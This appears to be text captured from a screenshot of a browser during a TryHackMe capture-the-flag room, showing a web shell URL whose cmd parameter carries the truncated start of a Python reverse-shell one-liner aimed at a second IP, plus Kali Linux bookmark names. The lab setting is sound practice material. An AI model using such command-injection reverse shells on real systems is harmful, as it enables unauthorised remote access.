 TryHackMe | U.A. High Sc
10.201.46.60/assets/inde
10.201.46.60/assets/index.php?cmd=export RHOST="10.6.68.150";export RPORT=1111;python3 -c 'import sys,socket,o
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB